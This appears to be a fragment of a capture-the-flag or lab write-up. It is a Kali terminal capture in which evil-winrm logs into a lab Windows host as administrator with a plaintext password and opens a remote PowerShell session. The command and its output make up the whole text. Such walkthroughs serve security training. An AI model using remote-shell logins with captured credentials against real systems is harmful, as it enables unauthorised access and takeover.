 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i 10.129.95.234 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Home